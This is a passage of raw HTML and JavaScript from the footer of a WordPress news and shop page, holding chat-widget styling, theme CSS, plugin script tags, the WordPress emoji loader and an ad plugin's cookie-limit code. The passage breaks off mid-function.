123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697d54d09de52
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"8e288df752"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "bdc38fc000"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
